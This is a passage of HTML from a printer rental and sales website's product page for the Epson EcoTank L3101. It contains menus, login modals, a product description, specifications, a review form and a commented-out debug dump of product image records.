                                        <li><a href="https://www.abcartridge.com/products?subCategories=single-functions-laser-printers-color">Single Functions Laser Printers - Color</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-laser-printers-mono">Multifunction Laser Printers - Mono</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-laser-printers-color">Multifunction Laser Printers - Color</a></li>
                                    </ul>
                                                                    </div>
                                                                 <div class="sub-list">
                                    <h5>Inkjet Printers</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=single-function-inkjet-printers-mono">Single Function Inkjet Printers - Mono</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-single-function-inkjet-printers-color">Single Function Inkjet Printers - Color</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-inkjet-printers-mono">Multifunction Inkjet Printers - Mono</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-multifunction-inkjet-printers-color">Multifunction Inkjet Printers - Color</a></li>
                                    </ul>
                                                                    </div>
                                                                 <div class="sub-list">
                                    <h5>Pagewide Printers</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=single-function-printer">Single Function Printer</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-multi-function-printer">Multi-function Printer</a></li>
                                    </ul>
                                                                    </div>
                                                             </div>
                                                    </li>
                                            <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=scanners" value="6">Scanners<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Scanners</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-photo-scanner">Photo Scanner</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=sheet-feed-document-management-">Sheet-feed Document Management</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=flatbed-document-management">Flatbed Document Management</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=cheque-scanner">Cheque Scanner</a></li>
                                    </ul>
                                                                    </div>
                                                             </div>
                                                    </li>
                                            <li class="main-list-item"><a href="https://www.abcartridge.com/products?categories=projectors" value="1">Projectors<span class="right-arrow hidden-xs hidden-sm"><i class="fa fa-angle-right"></i></span><span class="botm-arrow visible-xs visible-sm"><i class="fa fa-angle-down"></i></span></a>

                                                        <div class="sub-list-w as-sliders" style="display:none;">
                                                                 <div class="sub-list">
                                    <h5>Projectors</h5>
                        
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=lcd">Lcd</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-dlp">Dlp</a></li>
                                    </ul>
                                                                                                            <ul>
                                        <li><a href="https://www.abcartridge.com/products?subCategories=-led">Led</a></li>
                                    </ul>
                                                                    </div>
                                                             </div>
                                                    </li>
                                    </ul>
            </div>

            <ul class="min-menu">
                <li><a href="https://www.abcartridge.com/" class="home-size-font hidden-xs hidden-sm hidden-md"><i class="fa fa-home" aria-hidden="true"></i></a></li>
                <li><a href="https://www.abcartridge.com/" class="hidden-lg">Home</a></li>

                <!-- Dynamic Header Starts Here -->
                                                                            <li class="sub-menu"><a href="https://www.abcartridge.com/products?keyword=&amp;categories=point-of-sale-pos-printers&amp;brands=&amp;entity=&amp;secondLevelCategories=&amp;subCategories=&amp;featured=&amp;rent=0-0&amp;sort=">Pose Printer on rent</a></li>
                                            <li class="sub-menu"><a href="https://www.abcartridge.com/products?keyword=&amp;categories=printer-copier-machines&amp;brands=&amp;entity=&amp;secondLevelCategories=&amp;subCategories=&amp;featured=&amp;rent=0-0&amp;sort=">MFD Printer ON Rent</a></li>
                                            <li class="sub-menu"><a href="https://www.abcartridge.com/products?keyword=&amp;categories=printer-copier-machines&amp;brands=&amp;entity=&amp;secondLevelCategories=&amp;subCategories=&amp;featured=&amp;rent=0-0&amp;sort=">Printer on Rent</a></li>
                                            <li class="sub-menu"><a href="https://www.abcartridge.com/products?keyword=&amp;categories=scanners&amp;brands=&amp;entity=&amp;secondLevelCategories=&amp;subCategories=&amp;featured=&amp;rent=0-0&amp;sort=">Scanners on Rent</a></li>
                                                    <!-- Dynamic Header ends Here -->

                <!-- <li> <a href="https://www.abcartridge.com/customer/login/" >Login</a></li> -->

                            </ul>
            <div class="clr"></div>
        </div>
    </div>
</div>
 
<div class="bank-div"></div>
<div class="clearfix"></div>
<!--</div>-->

<!--Category List Menu Start Here-->
<!--<script type="text/javascript"> $(document).ready(function(){$(".search-btn").click(function(){$(".search-container").slideToggle()}),$(".category").click(function(){$(this).next(".main-list").slideToggle("1000")}),$(".main-list-item").click(function(){$(this).toggleClass("active"),$(this).children(".sub-list-w").slideToggle("1000"),$(this).find(".botm-arrow i").toggleClass("fa-angle-down fa-angle-up"),$(this).children(".more-menu").slideToggle("1000"),$(this).find(".more-arrow i").toggleClass("fa-angle-right fa-angle-down")})}); </script>-->
<script type="text/javascript">
    $(document).ready(function() {
        $(".search-btn").click(function() {
            $(".search-container").slideToggle()
        }), $(".category").click(function() {
            $(this).next(".main-list").slideToggle("1000");
            $(".header-homenew").addClass("main-list-new-class1");
        }), $(".main-list-item").click(function() {
            $(this).toggleClass("active"), $(this).children(".sub-list-w").slideToggle("1000"), $(this).find(".botm-arrow i").toggleClass("fa-angle-down fa-angle-up"), $(this).children(".more-menu").slideToggle("1000"), $(this).find(".more-arrow i").toggleClass("fa-angle-right fa-angle-down")
        })
    });
</script>
<!--Category List Menu End Here-->

<!--Login Pop up Start Here-->
<div id="myModal" class="modal fade login-popup" data-replace="true" style="display: none;">
      <div class="modal-dialog">
         <!-- Modal content-->
         <div class="modal-content">
            <div class="modal-body">
               <button type="button" class="close" data-dismiss="modal"><img src="https://www.abcartridge.com/web-assets/front/images/popup-close-btn.png" alt="" /> </button>                    
               <div class="login-bg hidden-xs">
                  <div class="login-left-block">
                     <div class="main-block-login">
                        <div class="quickly-txt-login">
                           <h2>Welcome back </h2>
                           <h4>Great to have you back!</h4>
                           <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ipsum, placeat.</p>
                        </div>
                     </div>
                     <img src="https://www.abcartridge.com/web-assets/front/images/login.png" alt="img"/>
                  </div>
               </div>
               <div class="col-sm-6 col-md-6 col-lg-6 p-d-l">
                  <div class="login-form-block">
                     <div class="login-head-block">
                        Login
                     </div>
                     <form action="">
                         <div class="box-input">
                          <input type="email" id="email" />
                          <div class="bar"></div>
                          <label for="email">Email Address</label>
                          <span></span> 
                          <div class="error-mgs">Invalid field !</div>
                        </div>
                         <div class="box-input">
                          <input type="password" id="password" />
                          <label for="password">Password</label>
                          <span></span> 
                        </div>
                        <div class="clearfix"></div>
                        <div class="re-frgt">
                           <div class="checkbox-sign">
                              <input type="checkbox" checked="checked" class="css-checkbox" id="checkbox111" tabindex="3"/>
                              <label class="css-label lite-red-check remember_me"  for="checkbox111">Remember me</label>
                           </div>
                           <div class="forget-pwd"><a data-toggle="modal" href="#myModalForgot">Forgot Password?</a></div>
                            <div class="clearfix"></div>
                        </div>
                       
                        <button class="login-btn" type="button">Login</button>
                        
                        <div class="login-content-block">
                           Don't have an account? <a class="logi-link-block" data-toggle="modal" href="#myModal-signup">Sign Up Now!</a>
                        </div>
                     </form>
                  </div>
               </div>
               <div class="clr"></div>
            </div>
         </div>
      </div>
   </div>
<!--Login Pop up End Here-->
 
<!-- Modal Sign Up Start Here -->
<!-- Modal Sign Up End Here -->




<!-- Modal Forget Password  Start -->
<div id="myModalForgot" class="modal fade login-popup" data-replace="true" style="display: none;">
  <div class="modal-dialog">
     <!-- Modal content-->
     <div class="modal-content">
        <div class="modal-body">
           <button type="button" class="close" data-dismiss="modal"><img src="https://www.abcartridge.com/web-assets/front/images/popup-close-btn.png" alt="" /> </button>                    
           <div class="login-bg hidden-xs">
              <div class="login-left-block">
                 <div class="main-block-login">
                    <div class="quickly-txt-login">
                       <h2>Welcome back </h2>
                       <h4>Great to have you back!</h4>
                    </div>
                 </div>
                 <img src="https://www.abcartridge.com/web-assets/front/images/login.png" alt="img"/>
              </div>
           </div>
           <div class="col-sm-6 col-md-6 col-lg-6 p-d-l">
              <div class="login-form-block frg-block">
                 <div class="login-head-block">
                    Forgot Password?
                 </div>
                   <div class="form-row" >
                 <p>Forgot your password? Please enter your email id to get your password </p>
              </div>

              <div class="box-input">
                      <input type="email" id="forgot_pass_email" />
                      <label for="email">Email Address</label>
                      <span></span> 
                    </div>

                 <button class="login-btn" type="button">Submit</button>
                 <div class="login-content-block">
                    Remember Password? <a class="logi-link-block" data-toggle="modal" href="#myModal">Login Now!</a>
                 </div>
              </div>
           </div>
           <div class="clr"></div>
        </div>
     </div>
  </div>
</div>
<!-- Modal Forget Password  End -->  
<script type="text/javascript">
    var SITE_URL    = 'https://www.abcartridge.com';
    var vendorURL   = 'https://www.abcartridge.com/vendor/dashboard/';
    var customerURL = 'https://www.abcartridge.com/customer/dashboard/';

$(window).scroll(function () {
    var position = $(this).scrollTop();
      
    if(position>=30)
    {
      $('#addClassToHeader').addClass( "min-menu-add" );
    }
    else
    {
      $('#addClassToHeader').removeClass( "min-menu-add" );
    }
});

$('input[name="keyword"]').autocomplete({
    source: SITE_URL+"/get-product-name",
    minLength: 1,
    select: function(event, ui) {
        /*var url = ui.item.id;
        if (url != '#') {
            location.href = url
        }*/
        if(ui.item.value != '') {
          //loadContent(ui.item.value);
      }
    },
    open: function(event, ui) {
        $(".ui-autocomplete").css("z-index", 1000)
    }
});

</script>
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!-- <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-59b914445c01ecfa"></script> -->
<link href="https://www.abcartridge.com/web-assets/front/css/star-rating.css" type="text/css" media="screen" rel="stylesheet" />
<style type="text/css">
   .selected{color:gold; !important}
   .available-rent-hm.products-available-rent .rent-txts{font-size: 13px !important;}
   .available-rent-hm.products-available-rent .hm-home{font-size: 18px !important;}
   .available-rent-hm.products-available-rent .hm-home span{font-size: 14px !important;}
   .available-rent-hm.products-available-rent .stike-txts{font-size: 14px !important;}
</style>
<script type="text/javascript" src="https://www.abcartridge.com/web-assets/front/js/gallery.min.js"></script>
<div class="email-block">
   <div class="container">
      <div class="row">
         <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
            <div class="headding-text-block">
               <span>Epson EcoTank L3101 InkTank Printer</span>
            </div>
            <div class="clearfix"></div>
         </div>
         <div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
            <div class="bredcrum">
               <a href="https://www.abcartridge.com/" class="bredcrum-home"> Home </a>
               <span class="active">/ Printer & Copier Machines</span><span>/ Inkjet Printers</span><span>/ Epson EcoTank L3101 InkTank Printer</span>            </div>
         </div>
      </div>
   </div>
</div>
<div class="listing-main detail-list">
   <div class="container">
            <div class="wrappppper stickycf contentttt">
         <!-- <script> Sfdump = window.Sfdump || (function (doc) { var refStyle = doc.createElement('style'), rxEsc = /([.*+?^${}()|\[\]\/\\])/g, idRx = /\bsf-dump-\d+-ref[012]\w+\b/, keyHint = 0 <= navigator.platform.toUpperCase().indexOf('MAC') ? 'Cmd' : 'Ctrl', addEventListener = function (e, n, cb) { e.addEventListener(n, cb, false); }; (doc.documentElement.firstElementChild || doc.documentElement.children[0]).appendChild(refStyle); if (!doc.addEventListener) { addEventListener = function (element, eventName, callback) { element.attachEvent('on' + eventName, function (e) { e.preventDefault = function () {e.returnValue = false;}; e.target = e.srcElement; callback(e); }); }; } function toggle(a, recursive) { var s = a.nextSibling || {}, oldClass = s.className, arrow, newClass; if ('sf-dump-compact' == oldClass) { arrow = '&#9660;'; newClass = 'sf-dump-expanded'; } else if ('sf-dump-expanded' == oldClass) { arrow = '&#9654;'; newClass = 'sf-dump-compact'; } else { return false; } a.lastChild.innerHTML = arrow; s.className = newClass; if (recursive) { try { a = s.querySelectorAll('.'+oldClass); for (s = 0; s < a.length; ++s) { if (a[s].className !== newClass) { a[s].className = newClass; a[s].previousSibling.lastChild.innerHTML = arrow; } } } catch (e) { } } return true; }; return function (root) { root = doc.getElementById(root); function a(e, f) { addEventListener(root, e, function (e) { if ('A' == e.target.tagName) { f(e.target, e); } else if ('A' == e.target.parentNode.tagName) { f(e.target.parentNode, e); } }); }; function isCtrlKey(e) { return e.ctrlKey || e.metaKey; } addEventListener(root, 'mouseover', function (e) { if ('' != refStyle.innerHTML) { refStyle.innerHTML = ''; } }); a('mouseover', function (a) { if (a = idRx.exec(a.className)) { try { refStyle.innerHTML = 'pre.sf-dump .'+a[0]+'{background-color: #B729D9; color: #FFF !important; border-radius: 2px}'; } catch (e) { } } }); a('click', function (a, e) { if (/\bsf-dump-toggle\b/.test(a.className)) { e.preventDefault(); if (!toggle(a, isCtrlKey(e))) { var r = doc.getElementById(a.getAttribute('href').substr(1)), s = r.previousSibling, f = r.parentNode, t = a.parentNode; t.replaceChild(r, a); f.replaceChild(a, s); t.insertBefore(s, r); f = f.firstChild.nodeValue.match(indentRx); t = t.firstChild.nodeValue.match(indentRx); if (f && t && f[0] !== t[0]) { r.innerHTML = r.innerHTML.replace(new RegExp('^'+f[0].replace(rxEsc, '\\$1'), 'mg'), t[0]); } if ('sf-dump-compact' == r.className) { toggle(s, isCtrlKey(e)); } } if (doc.getSelection) { try { doc.getSelection().removeAllRanges(); } catch (e) { doc.getSelection().empty(); } } else { doc.selection.empty(); } } }); var indentRx = new RegExp('^('+(root.getAttribute('data-indent-pad') || ' ').replace(rxEsc, '\\$1')+')+', 'm'), elt = root.getElementsByTagName('A'), len = elt.length, i = 0, t = []; while (i < len) t.push(elt[i++]); elt = root.getElementsByTagName('SAMP'); len = elt.length; i = 0; while (i < len) t.push(elt[i++]); root = t; len = t.length; i = t = 0; while (i < len) { elt = root[i]; if ("SAMP" == elt.tagName) { elt.className = "sf-dump-expanded"; a = elt.previousSibling || {}; if ('A' != a.tagName) { a = doc.createElement('A'); a.className = 'sf-dump-ref'; elt.parentNode.insertBefore(a, elt); } else { a.innerHTML += ' '; } a.title = (a.title ? a.title+'\n[' : '[')+keyHint+'+click] Expand all children'; a.innerHTML += '<span>&#9660;</span>'; a.className += ' sf-dump-toggle'; if ('sf-dump' != elt.parentNode.className) { toggle(a); } } else if ("sf-dump-ref" == elt.className && (a = elt.getAttribute('href'))) { a = a.substr(1); elt.className += ' '+a; if (/[\[{]$/.test(elt.previousSibling.nodeValue)) { a = a != elt.nextSibling.id && doc.getElementById(a); try { t = a.nextSibling; elt.appendChild(a); t.parentNode.insertBefore(a, t); if (/^[@#]/.test(elt.innerHTML)) { elt.innerHTML += ' <span>&#9654;</span>'; } else { elt.innerHTML = '<span>&#9654;</span>'; elt.className = 'sf-dump-ref'; } elt.className += ' sf-dump-toggle'; } catch (e) { if ('&' == elt.innerHTML.charAt(0)) { elt.innerHTML = '&hellip;'; elt.className = 'sf-dump-ref'; } } } } ++i; } }; })(document); </script> <style> pre.sf-dump { display: block; white-space: pre; padding: 5px; } pre.sf-dump span { display: inline; } pre.sf-dump .sf-dump-compact { display: none; } pre.sf-dump abbr { text-decoration: none; border: none; cursor: help; } pre.sf-dump a { text-decoration: none; cursor: pointer; border: 0; outline: none; }pre.sf-dump{background-color:#18171B; color:#FF8400; line-height:1.2em; font:12px Menlo, Monaco, Consolas, monospace; word-wrap: break-word; white-space: pre-wrap; position:relative; z-index:99999; word-break: normal}pre.sf-dump .sf-dump-num{font-weight:bold; color:#1299DA}pre.sf-dump .sf-dump-const{font-weight:bold}pre.sf-dump .sf-dump-str{font-weight:bold; color:#56DB3A}pre.sf-dump .sf-dump-note{color:#1299DA}pre.sf-dump .sf-dump-ref{color:#A0A0A0}pre.sf-dump .sf-dump-public{color:#FFFFFF}pre.sf-dump .sf-dump-protected{color:#FFFFFF}pre.sf-dump .sf-dump-private{color:#FFFFFF}pre.sf-dump .sf-dump-meta{color:#B729D9}pre.sf-dump .sf-dump-key{color:#56DB3A}pre.sf-dump .sf-dump-index{color:#1299DA}</style><pre class=sf-dump id=sf-dump-1330237990 data-indent-pad="  "><span class=sf-dump-note>array:3</span> [<samp>
  <span class=sf-dump-index>0</span> => {<a class=sf-dump-ref>#1014</a><samp>
    +"<span class=sf-dump-public title="Runtime added dynamic property">id</span>": <span class=sf-dump-num>1058</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">product_id</span>": <span class=sf-dump-num>241</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_featured</span>": "<span class=sf-dump-str title="3 characters">yes</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">image_name</span>": "<span class=sf-dump-str title="68 characters">https://abapp.s3.ap-south-1.amazonaws.com/product/1577344500_Img.jpg</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">list_status</span>": "<span class=sf-dump-str title="3 characters">yes</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_delete</span>": "<span class=sf-dump-str>0</span>"
  </samp>}
  <span class=sf-dump-index>1</span> => {<a class=sf-dump-ref>#1015</a><samp>
    +"<span class=sf-dump-public title="Runtime added dynamic property">id</span>": <span class=sf-dump-num>1059</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">product_id</span>": <span class=sf-dump-num>241</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_featured</span>": "<span class=sf-dump-str title="2 characters">no</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">image_name</span>": "<span class=sf-dump-str title="69 characters">https://abapp.s3.ap-south-1.amazonaws.com/product/1577344500_Img2.jpg</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">list_status</span>": "<span class=sf-dump-str title="3 characters">yes</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_delete</span>": "<span class=sf-dump-str>0</span>"
  </samp>}
  <span class=sf-dump-index>2</span> => {<a class=sf-dump-ref>#1017</a><samp>
    +"<span class=sf-dump-public title="Runtime added dynamic property">id</span>": <span class=sf-dump-num>1060</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">product_id</span>": <span class=sf-dump-num>241</span>
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_featured</span>": "<span class=sf-dump-str title="2 characters">no</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">image_name</span>": "<span class=sf-dump-str title="69 characters">https://abapp.s3.ap-south-1.amazonaws.com/product/1577344501_Img3.jpg</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">list_status</span>": "<span class=sf-dump-str title="3 characters">yes</span>"
    +"<span class=sf-dump-public title="Runtime added dynamic property">is_delete</span>": "<span class=sf-dump-str>0</span>"
  </samp>}
</samp>]
</pre><script>Sfdump("sf-dump-1330237990")</script>
 -->
         <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5 sidebarrrr">
            <div id="sticker">
               <div class="product-details-left">
                  <div class="product">
                     <div class="product-image-slider">
                        <div class="bzoom_wrap">
                           <ul style="height: 504px" id="bzoom">
                                                            <li>
                                 <img class="bzoom_thumb_image view-img-width" src="https://www.abcartridge.com/uploads/products/cache/1577344500_Img.jpg-420x450.jpg" title="first img" />
                                 <img class="bzoom_big_image" src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577344500_Img.jpg" />
                              </li>
                                                            <li>
                                 <img class="bzoom_thumb_image" src="https://www.abcartridge.com/uploads/products/cache/1577344500_Img2.jpg-420x450.jpg" />
                                 <img class="bzoom_big_image" src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577344500_Img2.jpg" />
                              </li>
                                                            <li>
                                 <img class="bzoom_thumb_image" src="https://www.abcartridge.com/uploads/products/cache/1577344501_Img3.jpg-420x450.jpg" />
                                 <img class="bzoom_big_image" src="https://abapp.s3.ap-south-1.amazonaws.com/product/1577344501_Img3.jpg" />
                              </li>
                                                         </ul>
                           <div class="clearfix"></div>
                        </div>
                     </div>
                     <div class="clearfix"></div>
                  </div>
               </div>
               <div class="clearfix"></div>
            </div>
         </div>
         <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7 sidebr-rsponsiv">
            <div class="sidebarrrr prodctside" id="addClassdetail">
               <div class="head-right">
                  <div class="page-full-tital">
                     Epson EcoTank L3101 InkTank Printer
                     <span style="float: right;" class="brand-logo">
                     <img src="https://www.abcartridge.com/timthumb.php?src=https://abapp.s3.ap-south-1.amazonaws.com/brand/1509427522_Brand.png&w=50&zc=0" alt="Brand Logo" />
                     </span>
                     <input type="hidden" name="page_type" id="page_type" value="Product">
                     <input type="hidden" name="page_id" id="page_id" value="241">                    </div>
                  <div class="like-share">
                     
                  </div>
                  <div class="clearfix"></div>
               </div>
            </div>
            <div class="detail-right-section ">
               <div class="clearfix"></div>
               <div class="content-deatils pro-padding-space0">
                  <div class="hsn-code">HSN Code : 8443</div>
                                    <ul>
                     <li>Color, Multi-function</li>                     <li>Print, Copy, Scan</li>                     <li>USB</li>                                        </ul>
                  
                  <div class="col-md-12">
                      <div class="dashed-border-top"></div>
                  </div>
                                    <div class="row">
                     <div class="col-xs-12 col-sm-6 col-md-5 col-lg-6 "><div class="available-rent-hm  new-large-fnts"><div class="rent-txts">Rent @ <div class="hm-home"><i class="fa fa-inr"></i>463*  <span></span></div><div class="hm-month stike-txts remove-div"></div></div></div></div><div class="col-md-6 class1"><div class="buy-now-btns "><a data-url="https://www.abcartridge.com/customer/plan/getQuotation/Mzg1" class="availb-rent productdetail-btns g-q-btn" style="width: 100% !important;">SPECIAL DISCOUNT click here</a><div class="clearfix"></div></div></div>
                      <div class="clearfix"></div>

                    </div>
                    
                  
                  <div class="clearfix"></div>
                  <!-- UPDATED : PART -->
                 
                  <!-- UPDATED : PART -->
               </div>
            
            <!-- Available For Rent Start -->
            
            <div class="detail-right-section specifications">
               <div class="hsn-code">Description</div>
               <div class="border-ab-cartdge"></div>
               <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general">General</div> -->
                  <div class="general-main">
                     <p><strong>Superb Savings &amp; Page Yield</strong><br>Maximize your savings, even as you print, with Epson’s EcoTank L3101. With prints costs of just 7 paise for Black and 18 paise for Colour, you can print without a worry. Each set of ink bottles also provide an ultra-high yield of 7,500 colour prints and 4,500 black prints, so you needn’t worry about your ink running out.</p><p><strong>Space-saving Design, Spill-free Refilling</strong><br>Compact and sleek, the new tank design is integrated into the printer to allow the printer to have a small footprint. Enjoy spill-free and error-free refilling with individual bottles which have unique key nozzles that fit only into their respective tanks.</p><p><strong>Remarkable Quality and Speed</strong><br>The L3101 prints at a high printing resolution of 5760 dpi, delivering exceptionally high quality prints for all your needs. You will appreciate the fast print speeds of up to 10ipm for black and 5.0ipm for colour. In addition, the L3101 is capable of printing borderless photos up to 4R.</p><p><strong>Epson Warranty for Peace of Mind</strong><br>Enjoy warranty coverage of up to 1 years or 30,000 prints, whichever comes first, for maximum value from your printer and freedom from worries over its maintenance. Epson’s warranty includes coverage of printhead, which is most important for a printer designed for high volume printing.</p>                     <div class="clearfix"></div>
                     <!--  <div class="general-left"> Model Number :</div>
                        <div class="general-right">L3101</div> -->
                  </div>
               </div>
            </div>
                        <div class="detail-right-section specifications padding-os">
               <div class="hsn-code">
                  <div class="">
                                          <!--<div class="pro-pull-left"><a href="JavaScript:Void(0);">Technical Document Download</a></div>-->
                     <div class="pro-pull-left">
                        <a href="https://abapp.s3.ap-south-1.amazonaws.com/product/technical_doc/ecotank_l3101_inktank_printer_1577344501.pdf" target="_blank">Technical Document Download <span><i class="fa fa-file-pdf-o" ></i></span></a>
                     </div>
                                                                                 </div>
                  <div class="clearfix"></div>
               </div>
               <div class="border-ab-cartdge"></div>
               <div class="content-deatils ab-detail-bordr"></div>
            </div>
                        <!-- Available For Sell End -->
            <div class="detail-right-section specifications">
               <div class="hsn-code">General</div>
               <div class="border-ab-cartdge"></div>
               <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left"> Model Number :</div>
                     <div class="general-right">L3101</div>
                  </div>
                  <div class="general-main">
                     <div class="general-left"> Brand :</div>
                     <div class="general-right">Epson</div>
                  </div>
               </div>
               <div class="border-ab-cartdge"></div>
                           </div>
                                     <div class="detail-right-section specifications">
                              <div class="hsn-code"> Specification </div>
                              <div class="border-ab-cartdge"></div>
                               <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left"> Printer Speed :</div>
                     <div class="general-right">Black 33 ppm / Color 15 ppm</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  Paper Size :</div>
                     <div class="general-right">A4</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left"> Scan+Copy :</div>
                     <div class="general-right">Yes</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  Fax :</div>
                     <div class="general-right">No</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  Duplex :</div>
                     <div class="general-right">No</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  ADF :</div>
                     <div class="general-right">No</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  Standard Connectivity :</div>
                     <div class="general-right">USB</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left">  WIFI :</div>
                     <div class="general-right">No</div>
                  </div>
               </div>
                              <div class="content-deatils ab-detail-bordr">
                  <!-- <div class="general"></div> -->
                  <div class="general-main">
                     <div class="general-left"> Print Output :</div>
                     <div class="general-right">Color</div>
                  </div>
               </div>
                               <div class="border-ab-cartdge"></div>
            </div>
                         <!--ATTRIBUTE -->
                        <!--EOF ATTRIBUTE -->
                  <div class="detail-right-section specifications">
                     <div class="hsn-code">Review
                         
                     </div>
                     <div class="border-ab-cartdge"></div>
                     <div class="content-deatils ab-detail-bordr">
                          
                     
                         <form method="post" id="frmAddReview" name="frmAddReview" action="https://www.abcartridge.com/product/reviews">
                            <input type="hidden" name="_token" value="ADNRJqdlgfaVtKL3XayYI06h3sZcdz8U0KRr1y9k">
                            <div id="msgSuccess"></div>
                            <div class="clearfix"></div>
                            <div class="hsn-code paddig-o-o">Rate This Product</div>
                            <div class="rating-star cap-txt">
                               <input type="text" name="txtRatings" id="txtRatings" class="rating rating-loading" min="0" max="5" value="" data-size="xs" title="" data-value="" data-parsley-required="true">
                               <div id="error-stars-existing" class="error-mgs" style="display:none;"></div>
                            </div>
                            <!--  </div> -->
                            <!-- <div class="Excellentellent"> Excellent ! </div> -->
                            <div class="border-ab-cartdge"></div>
                            <div class="hsn-code space-20 paddig-o nwpadding-sp">Review This Product</div>
                            <input type="hidden" name="product_id" value="241">
                            <input type="hidden" name="stars_rating" id="stars_rating" value="">
                            <div class="content-deatils ab-detail-bordr space-mint">
                               <div class="box-input">
                                  <input type="text" id="txtname" name="txtname" data-parsley-required="true" data-parsley-errors-container="#error-txtname" value="" />
                                  <div class="bar"></div>
                                  <label for="txtname">Name</label>
                                  <span></span>
                                  <div class="error-mgs"> <label id="error-txtname" for="txtname" class="validation-error-label"></label></div>
                               </div>
                               <div class="box-input">
                                  <input type="txtemail" name="txtemail" id="txtemail" data-parsley-required="true" data-parsley-errors-container="#error-txtemail" value="" />
                                  <div class="bar"></div>
                                  <label for="txtemail">Email Address</label>
                                  <div class="error-mgs"> <label id="error-txtemail" for="txtemail" class="validation-error-label"></label></div>
                               </div>
                               <div class="box-input">
                                  <textarea rows="4" cols="" id="descmessage" name="descmessage" data-parsley-required="true" data-parsley-errors-container="#error-descmessage" maxlength="200"></textarea>
                                  <div class="bar"></div>
                                  <label for="descmessage">Message</label>
                                  <span style="font-size:12px;colour:gray;">(Maximum length 200)</span>
                                  <div class="error-mgs"> <label id="error-descmessage" for="descmessage" class="validation-error-label"></label></div>
                               </div>
                               <div class="clearfix"></div>
                                                              <div class="button-submit space-20 newbtssubmit">
                                  <a href="#" data-toggle="modal" data-target="#myModal-signIn" class="aLoginUser">Submit Review</a>
                               </div>
                                                              <div class="clearfix"></div>
                            </div>
                         </form>
                     </div>
               </div>
          </div>
      </div>
</div>

</div>
<!--    Feature Products   -->
<!--    Feature Products   -->
<!--    Copier Machine On Rental Start Here-->
<!-- SLIDER [2] : START -->
<div class="home-slide-por alternateSliderForCategory printers-rental">
    <div class="container">
        <div class="featured-products">
            <div class="col-border">
                <div class="titla-products">Printer & Copier Machines  <a href="https://www.abcartridge.com/products?categories=printer-copier-machines" class="view-all">View All</a> </div>
            </div>
            <div class="col-border-right">
                <div class="amc-features">
                  
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>

